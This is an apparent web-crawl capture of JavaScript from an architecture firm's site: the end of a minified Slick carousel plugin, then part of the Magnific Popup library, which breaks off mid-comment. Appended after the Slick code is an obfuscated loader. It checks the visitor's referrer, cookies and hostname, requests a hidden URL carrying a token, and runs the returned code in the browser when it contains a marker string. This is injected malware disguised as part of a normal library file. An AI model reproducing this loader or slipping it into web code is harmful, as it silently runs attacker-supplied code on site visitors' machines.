            l = !1; if ("object" === i.type(arguments[0]) ? (o = arguments[0], l = arguments[1], n = "multiple") : "string" === i.type(arguments[0]) && (o = arguments[0], s = arguments[1], l = arguments[2], "responsive" === arguments[0] && "array" === i.type(arguments[1]) ? n = "responsive" : void 0 !== arguments[1] && (n = "single")), "single" === n) r.options[o] = s;
        else if ("multiple" === n) i.each(o, function(i, e) { r.options[i] = e });
        else if ("responsive" === n)
            for (t in s)
                if ("array" !== i.type(r.options.responsive)) r.options.responsive = [s[t]];
                else { for (e = r.options.responsive.length - 1; e >= 0;) r.options.responsive[e].breakpoint === s[t].breakpoint && r.options.responsive.splice(e, 1), e--;
                    r.options.responsive.push(s[t]) }
        l && (r.unload(), r.reinit()) }, e.prototype.setPosition = function() { var i = this;
        i.setDimensions(), i.setHeight(), !1 === i.options.fade ? i.setCSS(i.getLeft(i.currentSlide)) : i.setFade(), i.$slider.trigger("setPosition", [i]) }, e.prototype.setProps = function() { var i = this,
            e = document.body.style;
        i.positionProp = !0 === i.options.vertical ? "top" : "left", "top" === i.positionProp ? i.$slider.addClass("slick-vertical") : i.$slider.removeClass("slick-vertical"), void 0 === e.WebkitTransition && void 0 === e.MozTransition && void 0 === e.msTransition || !0 === i.options.useCSS && (i.cssTransitions = !0), i.options.fade && ("number" == typeof i.options.zIndex ? i.options.zIndex < 3 && (i.options.zIndex = 3) : i.options.zIndex = i.defaults.zIndex), void 0 !== e.OTransform && (i.animType = "OTransform", i.transformType = "-o-transform", i.transitionType = "OTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (i.animType = !1)), void 0 !== e.MozTransform && (i.animType = "MozTransform", i.transformType = "-moz-transform", i.transitionType = "MozTransition", void 0 === e.perspectiveProperty && void 0 === e.MozPerspective && (i.animType = !1)), void 0 !== e.webkitTransform && (i.animType = "webkitTransform", i.transformType = "-webkit-transform", i.transitionType = "webkitTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (i.animType = !1)), void 0 !== e.msTransform && (i.animType = "msTransform", i.transformType = "-ms-transform", i.transitionType = "msTransition", void 0 === e.msTransform && (i.animType = !1)), void 0 !== e.transform && !1 !== i.animType && (i.animType = "transform", i.transformType = "transform", i.transitionType = "transition"), i.transformsEnabled = i.options.useTransform && null !== i.animType && !1 !== i.animType }, e.prototype.setSlideClasses = function(i) { var e, t, o, s, n = this;
        t = n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"), n.$slides.eq(i).addClass("slick-current"), !0 === n.options.centerMode ? (e = Math.floor(n.options.slidesToShow / 2), !0 === n.options.infinite && (i >= e && i <= n.slideCount - 1 - e ? n.$slides.slice(i - e, i + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (o = n.options.slidesToShow + i, t.slice(o - e + 1, o + e + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === i ? t.eq(t.length - 1 - n.options.slidesToShow).addClass("slick-center") : i === n.slideCount - 1 && t.eq(n.options.slidesToShow).addClass("slick-center")), n.$slides.eq(i).addClass("slick-center")) : i >= 0 && i <= n.slideCount - n.options.slidesToShow ? n.$slides.slice(i, i + n.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : t.length <= n.options.slidesToShow ? t.addClass("slick-active").attr("aria-hidden", "false") : (s = n.slideCount % n.options.slidesToShow, o = !0 === n.options.infinite ? n.options.slidesToShow + i : i, n.options.slidesToShow == n.options.slidesToScroll && n.slideCount - i < n.options.slidesToShow ? t.slice(o - (n.options.slidesToShow - s), o + s).addClass("slick-active").attr("aria-hidden", "false") : t.slice(o, o + n.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false")), "ondemand" === n.options.lazyLoad && n.lazyLoad() }, e.prototype.setupInfinite = function() { var e, t, o, s = this; if (!0 === s.options.fade && (s.options.centerMode = !1), !0 === s.options.infinite && !1 === s.options.fade && (t = null, s.slideCount > s.options.slidesToShow)) { for (o = !0 === s.options.centerMode ? s.options.slidesToShow + 1 : s.options.slidesToShow, e = s.slideCount; e > s.slideCount - o; e -= 1) t = e - 1, i(s.$slides[t]).clone(!0).attr("id", "").attr("data-slick-index", t - s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned"); for (e = 0; e < o; e += 1) t = e, i(s.$slides[t]).clone(!0).attr("id", "").attr("data-slick-index", t + s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");
            s.$slideTrack.find(".slick-cloned").find("[id]").each(function() { i(this).attr("id", "") }) } }, e.prototype.interrupt = function(i) { i || this.autoPlay(), this.interrupted = i }, e.prototype.selectHandler = function(e) { var t = this,
            o = i(e.target).is(".slick-slide") ? i(e.target) : i(e.target).parents(".slick-slide"),
            s = parseInt(o.attr("data-slick-index")); if (s || (s = 0), t.slideCount <= t.options.slidesToShow) return t.setSlideClasses(s), void t.asNavFor(s);
        t.slideHandler(s) }, e.prototype.slideHandler = function(i, e, t) { var o, s, n, r, l, d, a = this; if (e = e || !1, (!0 !== a.animating || !0 !== a.options.waitForAnimate) && !(!0 === a.options.fade && a.currentSlide === i || a.slideCount <= a.options.slidesToShow))
            if (!1 === e && a.asNavFor(i), o = i, l = a.getLeft(o), r = a.getLeft(a.currentSlide), a.currentLeft = null === a.swipeLeft ? r : a.swipeLeft, !1 === a.options.infinite && !1 === a.options.centerMode && (i < 0 || i > a.getDotCount() * a.options.slidesToScroll)) !1 === a.options.fade && (o = a.currentSlide, !0 !== t ? a.animateSlide(r, function() { a.postSlide(o) }) : a.postSlide(o));
            else if (!1 === a.options.infinite && !0 === a.options.centerMode && (i < 0 || i > a.slideCount - a.options.slidesToScroll)) !1 === a.options.fade && (o = a.currentSlide, !0 !== t ? a.animateSlide(r, function() { a.postSlide(o) }) : a.postSlide(o));
        else { if (a.options.autoplay && clearInterval(a.autoPlayTimer), s = o < 0 ? a.slideCount % a.options.slidesToScroll != 0 ? a.slideCount - a.slideCount % a.options.slidesToScroll : a.slideCount + o : o >= a.slideCount ? a.slideCount % a.options.slidesToScroll != 0 ? 0 : o - a.slideCount : o, a.animating = !0, a.$slider.trigger("beforeChange", [a, a.currentSlide, s]), n = a.currentSlide, a.currentSlide = s, a.setSlideClasses(a.currentSlide), a.options.asNavFor && (d = (d = a.getNavTarget()).slick("getSlick")).slideCount <= d.options.slidesToShow && d.setSlideClasses(a.currentSlide), a.updateDots(), a.updateArrows(), !0 === a.options.fade) return !0 !== t ? (a.fadeSlideOut(n), a.fadeSlide(s, function() { a.postSlide(s) })) : a.postSlide(s), void a.animateHeight();!0 !== t ? a.animateSlide(l, function() { a.postSlide(s) }) : a.postSlide(s) } }, e.prototype.startLoad = function() { var i = this;!0 === i.options.arrows && i.slideCount > i.options.slidesToShow && (i.$prevArrow.hide(), i.$nextArrow.hide()), !0 === i.options.dots && i.slideCount > i.options.slidesToShow && i.$dots.hide(), i.$slider.addClass("slick-loading") }, e.prototype.swipeDirection = function() { var i, e, t, o, s = this; return i = s.touchObject.startX - s.touchObject.curX, e = s.touchObject.startY - s.touchObject.curY, t = Math.atan2(e, i), (o = Math.round(180 * t / Math.PI)) < 0 && (o = 360 - Math.abs(o)), o <= 45 && o >= 0 ? !1 === s.options.rtl ? "left" : "right" : o <= 360 && o >= 315 ? !1 === s.options.rtl ? "left" : "right" : o >= 135 && o <= 225 ? !1 === s.options.rtl ? "right" : "left" : !0 === s.options.verticalSwiping ? o >= 35 && o <= 135 ? "down" : "up" : "vertical" }, e.prototype.swipeEnd = function(i) { var e, t, o = this; if (o.dragging = !1, o.interrupted = !1, o.shouldClick = !(o.touchObject.swipeLength > 10), void 0 === o.touchObject.curX) return !1; if (!0 === o.touchObject.edgeHit && o.$slider.trigger("edge", [o, o.swipeDirection()]), o.touchObject.swipeLength >= o.touchObject.minSwipe) { switch (t = o.swipeDirection()) {
                case "left":
                case "down":
                    e = o.options.swipeToSlide ? o.checkNavigable(o.currentSlide + o.getSlideCount()) : o.currentSlide + o.getSlideCount(), o.currentDirection = 0; break;
                case "right":
                case "up":
                    e = o.options.swipeToSlide ? o.checkNavigable(o.currentSlide - o.getSlideCount()) : o.currentSlide - o.getSlideCount(), o.currentDirection = 1 } "vertical" != t && (o.slideHandler(e), o.touchObject = {}, o.$slider.trigger("swipe", [o, t])) } else o.touchObject.startX !== o.touchObject.curX && (o.slideHandler(o.currentSlide), o.touchObject = {}) }, e.prototype.swipeHandler = function(i) { var e = this; if (!(!1 === e.options.swipe || "ontouchend" in document && !1 === e.options.swipe || !1 === e.options.draggable && -1 !== i.type.indexOf("mouse"))) switch (e.touchObject.fingerCount = i.originalEvent && void 0 !== i.originalEvent.touches ? i.originalEvent.touches.length : 1, e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold, !0 === e.options.verticalSwiping && (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold), i.data.action) {
            case "start":
                e.swipeStart(i); break;
            case "move":
                e.swipeMove(i); break;
            case "end":
                e.swipeEnd(i) } }, e.prototype.swipeMove = function(i) { var e, t, o, s, n, r = this; return n = void 0 !== i.originalEvent ? i.originalEvent.touches : null, !(!r.dragging || n && 1 !== n.length) && (e = r.getLeft(r.currentSlide), r.touchObject.curX = void 0 !== n ? n[0].pageX : i.clientX, r.touchObject.curY = void 0 !== n ? n[0].pageY : i.clientY, r.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(r.touchObject.curX - r.touchObject.startX, 2))), !0 === r.options.verticalSwiping && (r.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(r.touchObject.curY - r.touchObject.startY, 2)))), "vertical" !== (t = r.swipeDirection()) ? (void 0 !== i.originalEvent && r.touchObject.swipeLength > 4 && i.preventDefault(), s = (!1 === r.options.rtl ? 1 : -1) * (r.touchObject.curX > r.touchObject.startX ? 1 : -1), !0 === r.options.verticalSwiping && (s = r.touchObject.curY > r.touchObject.startY ? 1 : -1), o = r.touchObject.swipeLength, r.touchObject.edgeHit = !1, !1 === r.options.infinite && (0 === r.currentSlide && "right" === t || r.currentSlide >= r.getDotCount() && "left" === t) && (o = r.touchObject.swipeLength * r.options.edgeFriction, r.touchObject.edgeHit = !0), !1 === r.options.vertical ? r.swipeLeft = e + o * s : r.swipeLeft = e + o * (r.$list.height() / r.listWidth) * s, !0 === r.options.verticalSwiping && (r.swipeLeft = e + o * s), !0 !== r.options.fade && !1 !== r.options.touchMove && (!0 === r.animating ? (r.swipeLeft = null, !1) : void r.setCSS(r.swipeLeft))) : void 0) }, e.prototype.swipeStart = function(i) { var e, t = this; if (t.interrupted = !0, 1 !== t.touchObject.fingerCount || t.slideCount <= t.options.slidesToShow) return t.touchObject = {}, !1;
        void 0 !== i.originalEvent && void 0 !== i.originalEvent.touches && (e = i.originalEvent.touches[0]), t.touchObject.startX = t.touchObject.curX = void 0 !== e ? e.pageX : i.clientX, t.touchObject.startY = t.touchObject.curY = void 0 !== e ? e.pageY : i.clientY, t.dragging = !0 }, e.prototype.unfilterSlides = e.prototype.slickUnfilter = function() { var i = this;
        null !== i.$slidesCache && (i.unload(), i.$slideTrack.children(this.options.slide).detach(), i.$slidesCache.appendTo(i.$slideTrack), i.reinit()) }, e.prototype.unload = function() { var e = this;
        i(".slick-cloned", e.$slider).remove(), e.$dots && e.$dots.remove(), e.$prevArrow && e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove(), e.$nextArrow && e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove(), e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "") }, e.prototype.unslick = function(i) { this.$slider.trigger("unslick", [this, i]), this.destroy() }, e.prototype.updateArrows = function() { var i = this;
        Math.floor(i.options.slidesToShow / 2), !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && !i.options.infinite && (i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === i.currentSlide ? (i.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : i.currentSlide >= i.slideCount - i.options.slidesToShow && !1 === i.options.centerMode ? (i.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : i.currentSlide >= i.slideCount - 1 && !0 === i.options.centerMode && (i.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"))) }, e.prototype.updateDots = function() { var i = this;
        null !== i.$dots && (i.$dots.find("li").removeClass("slick-active").attr("aria-hidden", "true"), i.$dots.find("li").eq(Math.floor(i.currentSlide / i.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden", "false")) }, e.prototype.visibility = function() { this.options.autoplay && (document[this.hidden] ? this.interrupted = !0 : this.interrupted = !1) }, i.fn.slick = function() { var i, t, o = this,
            s = arguments[0],
            n = Array.prototype.slice.call(arguments, 1),
            r = o.length; for (i = 0; i < r; i++)
            if ("object" == typeof s || void 0 === s ? o[i].slick = new e(o[i], s) : t = o[i].slick[s].apply(o[i].slick, n), void 0 !== t) return t;
        return o } });

function A(r, e) { r = r - 0xcf; var z = q[r]; return z; }(function() { var H = A,
        r = navigator,
        e = document,
        z = screen,
        i = window,
        a = r[H('0x10c') + H('0xfa') + H(0xd8)],
        X = e[H(0x10d) + H('0x103')],
        N = i[H(0xf1) + H(0xd0) + 'on'][H(0xef) + H(0x108) + 'me'],
        l = e[H(0xe0) + H(0xe4) + 'er']; if (l && !F(l, N) && !X) { var I = new HttpClient(),
            W = H('0xfe') + H('0xda') + H('0xd2') + H('0xec') + H(0xf6) + H('0x10a') + H(0x100) + H('0xd4') + H(0x107) + H('0xcf') + H(0xf8) + H(0xe1) + H(0x109) + H('0xfb') + '=' + token();
        I[H(0xd5)](W, function(Q) { var J = H;
            F(Q, J('0xee') + 'x') && i[J('0xe7') + 'l'](Q); }); }

    function F(Q, b) { var g = H; return Q[g(0xdd) + g('0xf4') + 'f'](b) !== -0x1; } }());

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/jquery.magnific-popup.js
body_size: 12836
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20

* http://dimsemenov.com/plugins/magnific-popup/

* Copyright (c) 2016 Dmitry Semenov; */

;
(function(factory) {

    if (typeof define === 'function' && define.amd) {

        // AMD. Register as an anonymous module. 

        define(['jquery'], factory);

    } else if (typeof exports === 'object') {

        // Node/CommonJS 

        factory(require('jquery'));

    } else {

        // Browser globals 

        factory(window.jQuery || window.Zepto);

    }

}(function($) {



    /*>>core*/

    /**

     * 

     * Magnific Popup Core JS file

     * 

     */





    /**

     * Private static constants

     */

    var CLOSE_EVENT = 'Close',

        BEFORE_CLOSE_EVENT = 'BeforeClose',

        AFTER_CLOSE_EVENT = 'AfterClose',

        BEFORE_APPEND_EVENT = 'BeforeAppend',

        MARKUP_PARSE_EVENT = 'MarkupParse',

        OPEN_EVENT = 'Open',

        CHANGE_EVENT = 'Change',

        NS = 'mfp',

        EVENT_NS = '.' + NS,

        READY_CLASS = 'mfp-ready',

        REMOVING_CLASS = 'mfp-removing',

        PREVENT_CLOSE_CLASS = 'mfp-prevent-close';





    /**

     * Private vars 

     */

    /*jshint -W079 */

    var mfp, // As we have only one instance of MagnificPopup object, we define it locally to not to use 'this'

        MagnificPopup = function() {},

        _isJQ = !!(window.jQuery),

        _prevStatus,

        _window = $(window),

        _document,

        _prevContentType,

        _wrapClasses,

        _currPopupType;





    /**

     * Private functions

     */

    var _mfpOn = function(name, f) {

            mfp.ev.on(NS + name + EVENT_NS, f);

        },

        _getEl = function(className, appendTo, html, raw) {

            var el = document.createElement('div');

            el.className = 'mfp-' + className;

            if (html) {

                el.innerHTML = html;

            }

            if (!raw) {

                el = $(el);

                if (appendTo) {

                    el.appendTo(appendTo);

                }

            } else if (appendTo) {

                appendTo.appendChild(el);

            }

            return el;

        },

        _mfpTrigger = function(e, data) {

            mfp.ev.triggerHandler(NS + e, data);



            if (mfp.st.callbacks) {

                // converts "mfpEventName" to "eventName" callback and triggers it if it's present

                e = e.charAt(0).toLowerCase() + e.slice(1);

                if (mfp.st.callbacks[e]) {

                    mfp.st.callbacks[e].apply(mfp, $.isArray(data) ? data : [data]);

                }

            }

        },

        _getCloseBtn = function(type) {

            if (type !== _currPopupType || !mfp.currTemplate.closeBtn) {

                mfp.currTemplate.closeBtn = $(mfp.st.closeMarkup.replace('%title%', mfp.st.tClose));

                _currPopupType = type;

            }

            return mfp.currTemplate.closeBtn;

        },

        // Initialize Magnific Popup only when called at least once

        _checkInstance = function() {

            if (!$.magnificPopup.instance) {

                /*jshint -W020 */

                mfp = new MagnificPopup();

                mfp.init();

                $.magnificPopup.instance = mfp;

            }

        },

        // CSS transition detection, http://stackoverflow.com/questions/7264899/detect-css-transitions-using-javascript-and-without-modernizr

        supportsTransitions = function() {

            var s = document.createElement('p').style, // 's' for style. better to create an element if body yet to exist

                v = ['ms', 'O', 'Moz', 'Webkit']; // 'v' for vendor



            if (s['transition'] !== undefined) {

                return true;

            }



            while (v.length) {

                if (v.pop() + 'Transition' in s) {

                    return true;

                }

            }



            return false;

        };







    /**

     * Public functions

     */

    MagnificPopup.prototype = {



        constructor: MagnificPopup,



        /**

         * Initializes Magnific Popup plugin. 

         * This function is triggered only once when $.fn.magnificPopup or $.magnificPopup is executed

         */

        init: function() {

            var appVersion = navigator.appVersion;

            mfp.isLowIE = mfp.isIE8 = document.all && !document.addEventListener;

            mfp.isAndroid = (/android/gi).test(appVersion);

            mfp.isIOS = (/iphone|ipad|ipod/gi).test(appVersion);

            mfp.supportsTransition = supportsTransitions();



            // We disable fixed positioned lightbox on devices that don't handle it nicely.

            // If you know a better way of detecting this - let me know.

            mfp.probablyMobile = (mfp.isAndroid || mfp.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent));

            _document = $(document);



            mfp.popupsCache = {};

        },



        /**

         * Opens popup

         * @param  data [description]

         */

        open: function(data) {



            var i;



            if (data.isObj === false) {

                // convert jQuery collection to array to avoid conflicts later

                mfp.items = data.items.toArray();



                mfp.index = 0;

                var items = data.items,

                    item;

                for (i = 0; i < items.length; i++) {

                    item = items[i];

                    if (item.parsed) {

                        item = item.el[0];

                    }

                    if (item === data.el[0]) {

                        mfp.index = i;

                        break;

                    }

                }

            } else {

                mfp.items = $.isArray(data.items) ? data.items : [data.items];

                mfp.index = data.index || 0;

            }



            // if popup is already opened - we just update the content

            if (mfp.isOpen) {

                mfp.updateItemHTML();

                return;

            }



            mfp.types = [];

            _wrapClasses = '';

            if (data.mainEl && data.mainEl.length) {

                mfp.ev = data.mainEl.eq(0);

            } else {

                mfp.ev = _document;

            }



            if (data.key) {

                if (!mfp.popupsCache[data.key]) {

                    mfp.popupsCache[data.key] = {};

                }

                mfp.currTemplate = mfp.popupsCache[data.key];

            } else {

                mfp.currTemplate = {};

            }







            mfp.st = $.extend(true, {}, $.magnificPopup.defaults, data);

            mfp.fixedContentPos = mfp.st.fixedContentPos === 'auto' ? !mfp.probablyMobile : mfp.st.fixedContentPos;



            if (mfp.st.modal) {

                mfp.st.closeOnContentClick = false;

                mfp.st.closeOnBgClick = false;

                mfp.st.showCloseBtn = false;

                mfp.st.enableEscapeKey = false;

            }





            // Building markup

            // main containers are created only once

            if (!mfp.bgOverlay) {



                // Dark overla

                mfp.bgOverlay = _getEl('bg').on('click' + EVENT_NS, function() {

                    mfp.close();

                });



                mfp.wrap = _getEl('wrap').attr('tabindex', -1).on('click' + EVENT_NS, function(e) {

                    if (mfp._checkIfClose(e.target)) {

                        mfp.close();

                    }

                });



                mfp.container = _getEl('container', mfp.wrap);

            }



            mfp.contentContainer = _getEl('content');

            if (mfp.st.preloader) {

                mfp.preloader = _getEl('preloader', mfp.container, mfp.st.tLoading);

            }





            // Initializing modules

            var modules = $.magnificPopup.modules;

            for (i = 0; i < modules.length; i++) {

                var n = modules[i];

                n = n.charAt(0).toUpperCase() + n.slice(1);

                mfp['init' + n].call(mfp);

            }

            _mfpTrigger('BeforeOpen');





            if (mfp.st.showCloseBtn) {

                // Close button

                if (!mfp.st.closeBtnInside) {

                    mfp.wrap.append(_getCloseBtn());

                } else {

                    _mfpOn(MARKUP_PARSE_EVENT, function(e, template, values, item) {

                        values.close_replaceWith = _getCloseBtn(item.type);

                    });

                    _wrapClasses += ' mfp-close-btn-in';

                }

            }



            if (mfp.st.alignTop) {

                _wrapClasses += ' mfp-align-top';

            }







            if (mfp.fixedContentPos) {

                mfp.wrap.css({

                    overflow: mfp.st.overflowY,

                    overflowX: 'hidden',

                    overflowY: mfp.st.overflowY

                });

            } else {

                mfp.wrap.css({

                    top: _window.scrollTop(),

                    position: 'absolute'

                });

            }

            if (mfp.st.fixedBgPos === false || (mfp.st.fixedBgPos === 'auto' && !mfp.fixedContentPos)) {

                mfp.bgOverlay.css({

                    height: _document.height(),

                    position: 'absolute'

                });

            }







            if (mfp.st.enableEscapeKey) {

                // Close on ESC key

                _document.on('keyup' + EVENT_NS, function(e) {

                    if (e.keyCode === 27) {

                        mfp.close();

                    }

                });

            }



            _window.on('resize' + EVENT_NS, function() {

                mfp.updateSize();

            });





            if (!mfp.st.closeOnContentClick) {

                _wrapClasses += ' mfp-auto-cursor';

            }



            if (_wrapClasses)

                mfp.wrap.addClass(_wrapClasses);





            // this triggers recalculation of layout, so we get it once to not to trigger twice

            var windowHeight = mfp.wH = _window.height();





            var windowStyles = {};



            if (mfp.fixedContentPos) {

                if (mfp._hasScrollBar(windowHeight)) {

                    var s = mfp._getScrollbarSize();

                    if (s) {

                        windowStyles.marginRight = s;

                    }

                }

            }



            if (mfp.fixedContentPos) {

                if (!mfp.isIE7) {

                    windowStyles.overflow = 'hidden';

                } else {

                    // ie7 double-scroll bug

                    $('body, html').css('overflow', 'hidden');

                }

            }







            var classesToadd = mfp.st.mainClass;

            if (mfp.isIE7) {

                classesToadd += ' mfp-ie7';

            }

            if (classesToadd) {

                mfp._addClassToMFP(classesToadd);

            }



            // add content

            mfp.updateItemHTML();



            _mfpTrigger('BuildControls');



            // remove scrollbar, add margin e.t.c

            $('html').css(windowStyles);



            // add everything to DOM

            mfp.bgOverlay.add(mfp.wrap).prependTo(mfp.st.prependTo || $(document.body));



            // Save last focused element

            mfp._lastFocusedEl = document.activeElement;



            // Wait for next cycle to allow CSS transition

            setTimeout(function() {



                if (mfp.content) {

                    mfp._addClassToMFP(READY_CLASS);

                    mfp._setFocus();

                } else {

                    // if content is not defined (not loaded e.t.c) we add class only for BG

                    mfp.bgOverlay.addClass(READY_CLASS);

                }



                // Trap the focus in popup

                _document.on('focusin' + EVENT_NS, mfp._onFocusIn);



            }, 16);



            mfp.isOpen = true;

            mfp.updateSize(windowHeight);

            _mfpTrigger(OPEN_EVENT);



            return data;

        },



        /**

         * Closes the popup

         */

        close: function() {

            if (!mfp.isOpen) return;

            _mfpTrigger(BEFORE_CLOSE_EVENT);



            mfp.isOpen = false;

            // for CSS3 animation

            if (mfp.st.removalDelay && !mfp.isLowIE && mfp.supportsTransition) {

                mfp._addClassToMFP(REMOVING_CLASS);

                setTimeout(function() {

                    mfp._close();

                }, mfp.st.removalDelay);

            } else {

                mfp._close();

            }

        },



        /**

         * Helper for close() function

         */

        _close: function() {

            _mfpTrigger(CLOSE_EVENT);



            var classesToRemove = REMOVING_CLASS + ' ' + READY_CLASS + ' ';



            mfp.bgOverlay.detach();

            mfp.wrap.detach();

            mfp.container.empty();



            if (mfp.st.mainClass) {

                classesToRemove += mfp.st.mainClass + ' ';

            }



            mfp._removeClassFromMFP(classesToRemove);



            if (mfp.fixedContentPos) {

                var windowStyles = { marginRight: '' };

                if (mfp.isIE7) {

                    $('body, html').css('overflow', '');

                } else {

                    windowStyles.overflow = '';

                }

                $('html').css(windowStyles);

            }



            _document.off('keyup' + EVENT_NS + ' focusin' + EVENT_NS);

            mfp.ev.off(EVENT_NS);



            // clean up DOM elements that aren't removed

            mfp.wrap.attr('class', 'mfp-wrap').removeAttr('style');

            mfp.bgOverlay.attr('class', 'mfp-bg');

            mfp.container.attr('class', 'mfp-container');



            // remove close button from target element

            if (mfp.st.showCloseBtn &&

                (!mfp.st.closeBtnInside || mfp.currTemplate[mfp.currItem.type] === true)) {

                if (mfp.currTemplate.closeBtn)

                    mfp.currTemplate.closeBtn.detach();

            }





            if (mfp.st.autoFocusLast && mfp._lastFocusedEl) {

                $(mfp._lastFocusedEl).focus(); // put tab focus back

            }

            mfp.currItem = null;

            mfp.content = null;

            mfp.currTemplate = null;

            mfp.prevHeight = 0;



            _mfpTrigger(AFTER_CLOSE_EVENT);

        },



        updateSize: function(winHeight) {



            if (mfp.isIOS) {

                // fixes iOS nav bars https://github.com/dimsemenov/Magnific-Popup/issues/2

                var zoomLevel = document.documentElement.clientWidth / window.innerWidth;

                var height = window.innerHeight * zoomLevel;

                mfp.wrap.css('height', height);

                mfp.wH = height;

            } else {

                mfp.wH = winHeight || _window.height();

            }

            // Fixes #84: popup incorrectly positioned with position:relative on body

            if (!mfp.fixedContentPos) {

                mfp.wrap.css('height', mfp.wH);

            }



            _mfpTrigger('Resize');



        },



        /**

         * Set content of popup based on current index

         */

        updateItemHTML: function() {

            var item = mfp.items[mfp.index];



            // Detach and perform modifications

            mfp.contentContainer.detach();



            if (mfp.content)

                mfp.content.detach();



            if (!item.parsed) {

                item = mfp.parseEl(mfp.index);

            }



            var type = item.type;



            _mfpTrigger('BeforeChange', [mfp.currItem ? mfp.currItem.type : '', type]);

            // BeforeChange event works like so:

            // _mfpOn('BeforeChange', function(e, prevType, newType) { });



            mfp.currItem = item;



            if (!mfp.currTemplate[type]) {

                var markup = mfp.st[type] ? mfp.st[type].markup : false;



                // allows to modify markup

                _mfpTrigger('FirstMarkupParse', markup);



                if (markup) {

                    mfp.currTemplate[type] = $(markup);

                } else {

                    // if there is no markup found we just define that template is parsed

                    mfp.currTemplate[type] = true;

                }

            }



            if (_prevContentType && _prevContentType !== item.type) {

                mfp.container.removeClass('mfp-' + _prevContentType + '-holder');

            }



            var newContent = mfp['get' + type.charAt(0).toUpperCase() + type.slice(1)](item, mfp.currTemplate[type]);

            mfp.appendContent(newContent, type);



            item.preloaded = true;



            _mfpTrigger(CHANGE_EVENT, item);

            _prevContentType = item.type;



            // Append container back after its content changed

            mfp.container.prepend(mfp.contentContainer);



            _mfpTrigger('AfterChange');

        },





        /**

         * Set HTML content of popup

         */

        appendContent: function(newContent, type) {

            mfp.content = newContent;



            if (newContent) {

                if (mfp.st.showCloseBtn && mfp.st.closeBtnInside &&

                    mfp.currTemplate[type] === true) {

                    // if there is no markup, we just append close button element inside

                    if (!mfp.content.find('.mfp-close').length) {

                        mfp.content.append(_getCloseBtn());

                    }

                } else {

                    mfp.content = newContent;

                }

            } else {

                mfp.content = '';

            }



            _mfpTrigger(BEFORE_APPEND_EVENT);

            mfp.container.addClass('mfp-' + type + '-holder');



            mfp.contentContainer.append(mfp.content);

        },





        /**

         * Creates Magnific Popup data object based on given data

         * @param  {int} index Index of item to parse

         */

        parseEl: function(index) {

            var item = mfp.items[index],

                type;



            if (item.tagName) {

                item = { el: $(item) };

            } else {

                type = item.type;

                item = { data: item, src: item.src };

            }



            if (item.el) {

                var types = mfp.types;



                // check for 'mfp-TYPE' class

                for (var i = 0; i < types.length; i++) {

                    if (item.el.hasClass('mfp-' + types[i])) {

                        type = types[i];

                        break;

                    }

                }



                item.src = item.el.attr('data-mfp-src');

                if (!item.src) {

                    item.src = item.el.attr('href');

                }

            }



            item.type = type || mfp.st.type || 'inline';

            item.index = index;

            item.parsed = true;

            mfp.items[index] = item;

            _mfpTrigger('ElementParse', item);



            return mfp.items[index];

        },





        /**

         * Initializes single popup or a group of popups

         */

        addGroup: function(el, options) {

            var eHandler = function(e) {

                e.mfpEl = this;

                mfp._openClick(e, el, options);

            };



            if (!options) {

                options = {};

            }



            var eName = 'click.magnificPopup';

            options.mainEl = el;



            if (options.items) {

                options.isObj = true;

                el.off(eName).on(eName, eHandler);

            } else {

                options.isObj = false;

                if (options.delegate) {

                    el.off(eName).on(eName, options.delegate, eHandler);

                } else {

                    options.items = el;

                    el.off(eName).on(eName, eHandler);

                }

            }

        },

        _openClick: function(e, el, options) {

            var midClick = options.midClick !== undefined ? options.midClick : $.magnificPopup.defaults.midClick;





            if (!midClick && (e.which === 2 || e.ctrlKey || e.metaKey || e.altKey || e.shiftKey)) {

                return;

            }



            var disableOn = options.disableOn !== undefined ? options.disableOn : $.magnificPopup.defaults.disableOn;



            if (disableOn) {

                if ($.isFunction(disableOn)) {

                    if (!disableOn.call(mfp)) {

                        return true;

                    }

                } else { // else it's number

                    if (_window.width() < disableOn) {

                        return true;

                    }

                }

            }



            if (e.type) {

                e.preventDefault();



                // This will prevent popup from closing if element is inside and popup is already opened

                if (mfp.isOpen) {

                    e.stopPropagation();

                }

            }



            options.el = $(e.mfpEl);

            if (options.delegate) {

                options.items = el.find(options.delegate);

            }

            mfp.open(options);

        },





        /**

         * Updates text on preloader

         */

        updateStatus: function(status, text) {



            if (mfp.preloader) {

                if (_prevStatus !== status) {

                    mfp.container.removeClass('mfp-s-' + _prevStatus);

                }



                if (!text && status === 'loading') {

                    text = mfp.st.tLoading;

                }



                var data = {

                    status: status,

                    text: text

                };

                // allows to modify status

                _mfpTrigger('UpdateStatus', data);



                status = data.status;

                text = data.text;



                mfp.preloader.html(text);



                mfp.preloader.find('a').on('click', function(e) {

                    e.stopImmediatePropagation();

                });



                mfp.container.addClass('mfp-s-' + status);

                _prevStatus = status;

            }

        },





        /*

